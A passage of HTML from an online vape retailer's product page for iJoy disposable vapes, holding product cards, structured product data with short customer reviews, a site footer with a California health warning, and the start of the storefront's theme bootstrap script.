            <span class="price-label">
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <span class="price-label">
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale" style="color:#444444">
                $21.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <span class="price-now-label" >
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$19.99</span>
        </div>
            </div>
            
                    <div class="product-options-wrapper" data-product-id="853"></div>
        </div>
    </div>
</article>    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card"
    data-test="card-507"
    custom-att="sale-card"
>
    <figure class="card-figure">
                            <div class="sale-flag-side" style="color:#CC0000">
        <span class="sale-text">sale</span>
    </div>

        <a href="https://generalvape.com/ijoy-bar-ic8000-disposable-vape/" class="card-figure__link" aria-label="iJoy Bar IC8000 Disposable Vape,     Was:
$14.99,
    Now:
$12.99

"
" >
            <a href="https://generalvape.com/ijoy-bar-ic8000-disposable-vape/" >
                <div class="card-img-container">
                    <img class="card-image item-0 lazyload singleimg" data-sizes="auto"
                        src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/507/626/3_28_23_IJOY_IC8000_1__93755.1680019198.jpg?c=1"
                        data-src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/507/626/3_28_23_IJOY_IC8000_1__93755.1680019198.jpg?c=1"
                        alt="iJoy Bar IC8000 vape" title="iJoy Bar IC8000 vape" loading="lazy">
        
                                <img a data-src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/507/625/3_28_23_IJOY_IC8000_3__13540.1680019198.jpg?c=1"
                                    class="card-image item-1 lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/507/625/3_28_23_IJOY_IC8000_3__13540.1680019198.jpg?c=1" alt=""
                                    title="" loading="lazy">
        
                </div>
            </a>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://generalvape.com/ijoy-bar-ic8000-disposable-vape/" data-event-type="product-click" class="button- button--small- card-figcaption-button-" data-product-id="507" data-title="Options">
                                <span class="chooseoption-icon card-hover-icon">
                                    <svg>
                                        <use xlink:href="#icon-choose-option" />
                                    </svg>
                                </span>
                            </a>
                            <button type="button" class="button- button--small- card-figcaption-button- quickview" data-product-id="507" data-title="Quick View">
                                <span class="quickview-icon card-hover-icon">
                                    <svg>
                                        <use xlink:href="#icon-eye" />
                                    </svg>
                                </span>
                            </button>

                    <label class="button- button--small- card-figcaption-button- compare-btn" for="compare-507" data-title="compare">
                        <input type="checkbox" name="products[]" class="compare-box" value="507" id="related-compare-507" data-compare-id="507">
                        <span class="compare-icon card-hover-icon">
                            <svg>
                                <use xlink:href="#icon-card-compare" />
                            </svg>
                        </span>
                        
                    </label>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <div class="listview-cardbody">
            <div class="brandrating-section">
                
                    <p class="brandName" data-test-info-type="brandName">iJoy Bar</p>
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="iJoy Bar IC8000 Disposable Vape rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            </div>
            <h2 class="card-title">
                <a aria-label="iJoy Bar IC8000 Disposable Vape,     Was:
$14.99,
    Now:
$12.99

"
"
                href="https://generalvape.com/ijoy-bar-ic8000-disposable-vape/"
                
                >
                    iJoy Bar IC8000 Disposable Vape
                </a>
            </h2>
            <p class="card-summary">
                iJoy Bar IC8000 Disposable Vape Introducing the iJoy Bar IC8000 Disposable - a sleek and convenient vape devic…
            </p>
        </div>
        <div class="product-listview-option">
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span class="price-label">
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <span class="price-label">
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale" style="color:#444444">
                $14.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <span class="price-now-label" >
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$12.99</span>
        </div>
            </div>
            
                    <div class="product-options-wrapper" data-product-id="507"></div>
        </div>
    </div>
</article>    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card"
    data-test="card-548"
    custom-att="sale-card"
>
    <figure class="card-figure">
                            <div class="sale-flag-side" style="color:#CC0000">
        <span class="sale-text">sale</span>
    </div>

        <a href="https://generalvape.com/ijoy-bar-sd10000-disposable-vape/" class="card-figure__link" aria-label="iJoy Bar SD10000 Disposable Vape,     Was:
$19.99,
    Now:
$14.99

"
" >
            <a href="https://generalvape.com/ijoy-bar-sd10000-disposable-vape/" >
                <div class="card-img-container">
                    <img class="card-image item-0 lazyload singleimg" data-sizes="auto"
                        src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/548/784/6202023_IJOY_10000_PUFFS_10__73766.1687442764.jpg?c=1"
                        data-src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/548/784/6202023_IJOY_10000_PUFFS_10__73766.1687442764.jpg?c=1"
                        alt="iJoy Bar SD10000" title="iJoy Bar SD10000" loading="lazy">
        
                                <img a data-src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/548/782/6202023_IJOY_10000_PUFFS_11__49739.1687442763.jpg?c=1"
                                    class="card-image item-1 lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/548/782/6202023_IJOY_10000_PUFFS_11__49739.1687442763.jpg?c=1" alt=""
                                    title="" loading="lazy">
        
                </div>
            </a>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://generalvape.com/ijoy-bar-sd10000-disposable-vape/" data-event-type="product-click" class="button- button--small- card-figcaption-button-" data-product-id="548" data-title="Options">
                                <span class="chooseoption-icon card-hover-icon">
                                    <svg>
                                        <use xlink:href="#icon-choose-option" />
                                    </svg>
                                </span>
                            </a>
                            <button type="button" class="button- button--small- card-figcaption-button- quickview" data-product-id="548" data-title="Quick View">
                                <span class="quickview-icon card-hover-icon">
                                    <svg>
                                        <use xlink:href="#icon-eye" />
                                    </svg>
                                </span>
                            </button>

                    <label class="button- button--small- card-figcaption-button- compare-btn" for="compare-548" data-title="compare">
                        <input type="checkbox" name="products[]" class="compare-box" value="548" id="related-compare-548" data-compare-id="548">
                        <span class="compare-icon card-hover-icon">
                            <svg>
                                <use xlink:href="#icon-card-compare" />
                            </svg>
                        </span>
                        
                    </label>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <div class="listview-cardbody">
            <div class="brandrating-section">
                
                    <p class="brandName" data-test-info-type="brandName">iJoy Bar</p>
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="iJoy Bar SD10000 Disposable Vape rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            </div>
            <h2 class="card-title">
                <a aria-label="iJoy Bar SD10000 Disposable Vape,     Was:
$19.99,
    Now:
$14.99

"
"
                href="https://generalvape.com/ijoy-bar-sd10000-disposable-vape/"
                
                >
                    iJoy Bar SD10000 Disposable Vape
                </a>
            </h2>
            <p class="card-summary">
                iJoy Bar SD10000 Disposable Vape Introducing the iJoy Bar SD10000 Disposable Vape, a meticulously engineered m…
            </p>
        </div>
        <div class="product-listview-option">
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span class="price-label">
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <span class="price-label">
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale" style="color:#444444">
                $19.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <span class="price-now-label" >
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$14.99</span>
        </div>
            </div>
            
                    <div class="product-options-wrapper" data-product-id="548"></div>
        </div>
    </div>
</article>    </div>
        <span
    data-carousel-content-change-message
    class="aria-description--hidden"
    aria-live="polite" 
    role="status"></span>
</section>
            </div> -->
        </div>
        
       
    </div>
    <div data-content-region="product_above_customer_also_view"></div>

    <script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "iJoy Captain 10000 Disposable Vape",
        
        
        
        "url" : "https://generalvape.com/ijoy-captain-10000-disposable-vape/",
        "brand": {
            "@type": "Brand",
            "url": "https://generalvape.com/ijoy-bar/",
            "name": "iJoy Bar"
        },
        "description": "iJoy%20Captain%2010000%20Disposable%20Vape%20Vaping%20enthusiasts%2C%20the%20moment%20you&#x27;ve%20been%20waiting%20for%20is%20finally%20here!%20Introducing%20the%20iJoy%20Captain%2010000%20%26ndash%3B%20a%20vaping%20experience%20like%20no%20other.%20This%20innovative%20device%20has%20set%20the%20bar%20high%2C%20combining%20durability%2C%20elegance%2C%20and%20unparalleled%20functionality%20in%20one%20sleek%20package.%20%26nbsp%3B%20Satisfying%2C%20Long-Lasting%20Puffs%20One%20of%20the%20most%20notable%20features%20of%20the%20iJoy%20Captain%2010000%20is%20its%20impressive%20longevity.%20With%20an%20ability%20to%20deliver%20up%20to%2010%2C000%20puffs%20of%20flavorful%20vapor%2C%20you%20can%20vape%20all%20day%20long%20without%20running%20out.%20This%20is%20the%20ideal%20device%20for%20those%20who%20are%20always%20on%20the%20go%20and%20don&#x27;t%20want%20the%20hassle%20of%20constantly%20refilling.%2018ML%20Prefilled%20Nicotine%20Salt%20%26ndash%3B%20A%20Pleasure%20Trip%20Each%20device%20comes%20prefilled%20with%20a%20whopping%2018ml%20of%20nicotine%20salt.%20Nicotine%20salts%20offer%20a%20smoother%2C%20more%20pleasurable%20experience%2C%20ensuring%20that%20each%20puff%20is%20rich%2C%20full-bodied%2C%20and%20satisfying.%20With%20a%20concentration%20of%205%25%20nicotine%20salt%2C%20it&#x27;s%20designed%20for%20both%20flavor%20and%20satisfaction.%20Powered%20to%20Last%20The%20Captain%2010000%20isn&#x27;t%20just%20about%20puffs%3B%20it%26rsquo%3Bs%20about%20enduring%20power.%20Its%20built-in%20650mAh%20battery%20ensures%20that%20the%20device%20can%20keep%20up%20with%20your%20vaping%20needs.%20And%20when%20it&#x27;s%20time%20to%20recharge%2C%20the%20Type-C%20port%20ensures%20a%20fast%20and%20efficient%20charging%20process.%20Cutting-Edge%20Features%20for%20the%20Modern%20Vaper%20Vaping%20is%20personal%2C%20and%20the%20iJoy%20Captain%2010000%20understands%20that.%20With%20its%20adjustable%20airflow%2C%20you%20can%20choose%20the%20density%20of%20your%20vapor.%20The%20S%2FD%20mode%20allows%20you%20to%20further%20customize%20your%20vaping%20experience.%20Whether%20you%20like%20a%20strong%20hit%20or%20something%20mellower%2C%20this%20device%20has%20got%20you%20covered.%20Innovative%20Mesh%20Coil%20System%20The%200.8%20Sub-Ohm%20Mesh%20Coil%20is%20a%20game-changer.%20It%20guarantees%20consistent%20flavor%20and%20thick%20clouds%2C%20making%20every%20puff%20an%20experience%20to%20remember.%20Stay%20Informed%20with%20the%20All-On%20Display%20Screen%20No%20more%20guesswork!%20The%20large%20All-On%20Display%20Screen%20provides%20all%20the%20information%20you%20need%20at%20a%20glance.%20Monitor%20your%20juice%20level%2C%20battery%20life%2C%20and%20settings%20without%20any%20fuss.%20%26nbsp%3B%20Included%20in%20the%20Package%3A%20%201%20x%20iJoy%20Captain%2010000%20Devices%2C%20each%20packed%20with%20all%20the%20features%20mentioned%20above.%20%20Flavor%20Adventures%20Await%20With%2020%20available%20flavors%2C%20there&#x27;s%20something%20for%20everyone%3A%20%20Fruity%20Delights%3A%20Apple%20Plum%20Pomegranate%2C%20Blue%20Berries%2C%20Blue%20Raspberry%20Ice%2C%20Blueberry%20Watermelon%2C%20Cherry%20Strawberry%20Kiwi%2C%20Cranberry%20Grape%2C%20Frozen%20Apple%20Pear%2C%20Kiwi%20Berry%2C%20Mango%20Melon%20Strawberry%2C%20Mango%20Peach%20Ice%2C%20Raspberry%20Brazil%20Berry%2C%20Strawberry%20Dragon%20Fruit%2C%20Strawberry%20Watermelon%2C%20Tropical%20Fruit%2C%20and%20Watermelon%20Bubblegum.%20Creamy%20%26amp%3B%20Smooth%3A%20Banana%20Pinacolada%2C%20Peach%20Gummy%2C%20and%20Strawberry%20Cotton%20Candy.%20Refreshing%20%26amp%3B%20Cool%3A%20Clear%20and%20Cool%20Mint.%20%20Unboxing%3A",
        "image": "https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280x1280/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1",
        "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "5",
            "reviewCount": "4"
        },
        "review": [
            {
                "@type": "Review",
                "author": {
                    "@type": "Person",
                    "name": "Angela Wells"
                },
                "datePublished": "Nov 18th 2023",
                "reviewBody": "        My favorite brand\r\n    ",
                "name": "Great",
                "reviewRating": {
                    "@type": "Rating",
                    "bestRating": "5",
                    "ratingValue": "5",
                    "worstRating": "1"
                }
            },
            {
                "@type": "Review",
                "author": {
                    "@type": "Person",
                    "name": "Beth"
                },
                "datePublished": "Oct 10th 2023",
                "reviewBody": "Good Price and fast shipping!",
                "name": "iJoy Captain disposable vape",
                "reviewRating": {
                    "@type": "Rating",
                    "bestRating": "5",
                    "ratingValue": "5",
                    "worstRating": "1"
                }
            },
            {
                "@type": "Review",
                "author": {
                    "@type": "Person",
                    "name": "Josh"
                },
                "datePublished": "Oct 10th 2023",
                "reviewBody": "quick delivery and amazing device!",
                "name": "iJoy Captain disposable",
                "reviewRating": {
                    "@type": "Rating",
                    "bestRating": "5",
                    "ratingValue": "5",
                    "worstRating": "1"
                }
            },
            {
                "@type": "Review",
                "author": {
                    "@type": "Person",
                    "name": "Verified Buyer"
                },
                "datePublished": "Oct 10th 2023",
                "reviewBody": "A ton of flavors! I`ll buy them all!!!!    ",
                "name": "iJoy Captain vape",
                "reviewRating": {
                    "@type": "Rating",
                    "bestRating": "5",
                    "ratingValue": "5",
                    "worstRating": "1"
                }
            }
        ],
        "offers": {
            "@type": "Offer",
            "priceCurrency": "USD",
            "price": "14.99",
            "itemCondition" : "https://schema.org/NewCondition",
            "availability" : "https://schema.org/InStock",
            "url" : "https://generalvape.com/ijoy-captain-10000-disposable-vape/",
            "priceValidUntil": "2027-01-21"
        }
    }
</script>
</div>

    </div>
        <div class="oc-customer-also-view">
        </div>

    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span aria-hidden="true">
        <svg class="icon">
            <use xlink:href="#icon-faceted-close" />
        </svg>
    </span>
    <span class="aria-description--hidden">Close</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button button--primary" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</main>
         <footer class="footer mt-80 pt-70" role="contentinfo">
    <div class="container">
        <div class="custom-row flex">
            <div class="grid">
                <h3 class="footer-title footer-toggle-title footer-info-heading">Contact Us
                    <svg>
                        <use xlink:href="#icon-footer-down-arrow" />
                    </svg>
                </h3>
                <ul class="footer-info-list footer-contact">
                    <li>
                        <span class="footer-icon">
                            <svg>
                             <use xlink:href="#icon-footer-location" />
                            </svg>
                        </span>
                        <span class="footer-address">Ship from IL</span>
                    </li>
                    <li>
                        <span class="footer-icon">
                            <svg>
                                <use xlink:href="#icon-footer-envelope" />
                            </svg>
                        </span>
                        <a href="mailto:sales@generalvape.com">sales@generalvape.com</a>
                    </li>
                </ul>
            </div>
            <div class="grid">
                <h3 class="footer-title footer-toggle-title footer-info-heading">Information
                    <svg>
                        <use xlink:href="#icon-footer-down-arrow" />
                    </svg>
                </h3>
                <ul class="footer-info-list">
                            <li>
                                <a href="https://generalvape.com/privacy-policy/">Privacy Policy</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/contact-us/">Contact Us</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/blog/">Blog</a>
                            </li>
                </ul>
            </div>
            <div class="grid">
                <h3 class="footer-title footer-toggle-title footer-info-heading">Shop by Category
                    <svg>
                        <use xlink:href="#icon-footer-down-arrow" />
                    </svg>
                </h3>
                <ul class="footer-info-list">
                
                            <li>
                                <a href="https://generalvape.com/vape-disposable/">VAPE DISPOSABLE</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/zero-nicotine-disposable/">ZERO NICOTINE DISPOSABLE</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/nicotine-pouches/">NICOTINE POUCHES</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/pods/">PODS</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/best-seller/">BEST SELLER</a>
                            </li>
                    <li class="last-list">
                        <a href="/categories">View All</a>
                    </li>
                </ul>
            </div>
            <div class="grid">
                <h3 class="footer-title footer-toggle-title footer-info-heading">Shop by Brand
                    <svg>
                        <use xlink:href="#icon-footer-down-arrow" />
                    </svg>
                </h3>
                <ul class="footer-info-list">
                            <li>
                                <a href="https://generalvape.com/geek-bar/">Geek Bar</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/ebdesign/">EBDESIGN</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/air-bar/">Air Bar</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/hyde/">Hyde</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/mr-fog/">Mr Fog</a>
                            </li>
                    
                  
                            <li class="last-list"><a href="https://generalvape.com/brands/">View All</a></li>
                  
                </ul>
            </div>
            <div class="grid newsletter-box">
                    <h3 class="footer-title">Newsletter</h3>
<p>Never miss the latest deals by subscribing our newsletter</p>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Subscribe"
                >
            </div>
        </div>
    </fieldset>
</form>
            </div>
            
            <div class="grid footer-social">
                
                <article class="footer-info-col--social
                    footer-info-col--right"
                    data-section-type="footer-webPages">
                                        </article>
                
            </div>
            
        </div>

       
        
    </div>
    <div class="footer-bottom   jewelry-footer-bottom  fullwidth">
        <div class="container">
            <div class="custom-row">
                
                

                
                
            </div>
        </div>
    </div>
    <div data-content-region="ssl_site_seal--global"><div data-layout-id="26e593e4-e934-4ec0-9895-de1492551a4d">       <div data-sub-layout-container="a0e8712a-9e55-48d2-9bcd-513ec52c4104" data-layout-name="Layout">
    <style data-container-styling="a0e8712a-9e55-48d2-9bcd-513ec52c4104">
        [data-sub-layout-container="a0e8712a-9e55-48d2-9bcd-513ec52c4104"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="a0e8712a-9e55-48d2-9bcd-513ec52c4104"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="e6ccb394-883d-444c-9c6d-83e89c8f1650">
        <style data-column-styling="e6ccb394-883d-444c-9c6d-83e89c8f1650">
            [data-sub-layout="e6ccb394-883d-444c-9c6d-83e89c8f1650"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                background-color: rgba(255, 255, 255, 1);
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="e6ccb394-883d-444c-9c6d-83e89c8f1650"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: -1;
                content: '';
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="e6ccb394-883d-444c-9c6d-83e89c8f1650"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="154cf101-f165-4211-8dfa-06f97c18d779" data-placement-id="bffc7549-c25f-4575-9023-0413f65b09ce" data-placement-status="ACTIVE"><style>
    .sd-simple-text-154cf101-f165-4211-8dfa-06f97c18d779 {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-154cf101-f165-4211-8dfa-06f97c18d779 * {
      margin: 0;
      padding: 0;

        color: rgba(51,51,51,1);
        font-family: inherit;
        font-weight: 400;
        font-size: 18px;
        min-height: 18px;

    }

    .sd-simple-text-154cf101-f165-4211-8dfa-06f97c18d779 {
        text-align: center;
    }

    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779[data-edit-mode="true"]:active,
    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 strong,
    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a:hover,
      #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a:active,
      #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a:hover,
      #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a:active,
      #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-154cf101-f165-4211-8dfa-06f97c18d779 ">
  <div id="sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779" data-edit-mode="">
    <p><strong>WARNING: Products found on this website can expose you to formaldehyde, which is known to the State of California to cause birth defects.</strong></p>
  </div>
</div>

</div>
    </div>
</div>

       <div data-sub-layout-container="dff2b283-99c5-430e-901b-69601a3c1d3a" data-layout-name="Layout">
    <style data-container-styling="dff2b283-99c5-430e-901b-69601a3c1d3a">
        [data-sub-layout-container="dff2b283-99c5-430e-901b-69601a3c1d3a"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="dff2b283-99c5-430e-901b-69601a3c1d3a"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="3db6b6ab-400b-43ef-b7f6-9aa281830eb5">
        <style data-column-styling="3db6b6ab-400b-43ef-b7f6-9aa281830eb5">
            [data-sub-layout="3db6b6ab-400b-43ef-b7f6-9aa281830eb5"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="3db6b6ab-400b-43ef-b7f6-9aa281830eb5"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="3db6b6ab-400b-43ef-b7f6-9aa281830eb5"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
</footer>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/66bda370-d219-013e-f8fc-3e73ab65dab6/dist/";</script>
        <script>
            function onThemeBundleMain() {
                window.stencilBootstrap("product", "{\"productId\":584,\"zoomSize\":\"1280x1280\",\"productSize\":\"648x648\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://generalvape.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://generalvape.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://generalvape.com\",\"cartId\":null,\"template\":\"pages/product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\